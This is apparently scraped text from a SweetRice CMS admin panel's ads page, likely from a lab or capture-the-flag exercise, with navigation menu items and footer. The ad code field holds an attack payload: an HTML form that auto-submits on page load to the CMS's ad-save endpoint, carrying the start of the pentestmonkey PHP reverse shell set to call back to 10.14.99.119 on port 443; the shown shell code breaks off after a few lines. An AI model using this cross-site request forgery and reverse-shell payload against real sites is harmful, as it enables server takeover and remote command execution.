 Ads Admin
......
Dashboard
Current version : 1.5.1
Category
List Create
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
Data
Logout
Home
Server Time : Mar 11 2025
16:37 Time zone:America/
Los_Angeles
You can edit ads code and put it to template,or you can directly edit template here
All Bulk Delete
Ads name:
shell
Ads code:
<html>
<body onload="document.exploit.submit();">
<form action="http://localhost/sweetrice/as/?type=ad&mode=save" method="POST" name="exploit">
<input type="hidden" name="adk" value="hacked"/>
<textarea type="hidden" name="adv">
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.14.99.119';
$port = 443;
$chunk_size = 1400;
$write_a = null;
Done
Powered by SweetRice © 2025